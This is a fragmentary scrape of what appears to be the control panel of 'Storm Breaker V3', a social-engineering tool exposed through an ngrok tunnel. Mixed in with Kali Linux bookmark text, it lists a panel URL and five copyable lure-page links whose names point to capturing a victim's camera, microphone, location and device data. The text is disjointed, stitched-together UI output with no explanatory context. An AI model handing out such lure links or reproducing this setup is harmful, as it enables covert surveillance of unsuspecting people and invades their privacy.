 Setup - ngrok
Storm Breaker - V3
https://7299-223-185-129-209.ngrok-free.app/panel.php
5
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Whois texial.net https://bgp.he.net/?ga...
http://7299-223-185-129-209.ngrok-free.app/templates/camera_temp/index.html Copy
http://7299-223-185-129-209.ngrok-free.app/templates/microphone/index.html Copy
http://7299-223-185-129-209.ngrok-free.app/templates/nearyou/index.html Copy
http://7299-223-185-129-209.ngrok-free.app/templates/normal_data/index.html Copy
http://7299-223-185-129-209.ngrok-free.app/templates/weather/index.html Copy
result ...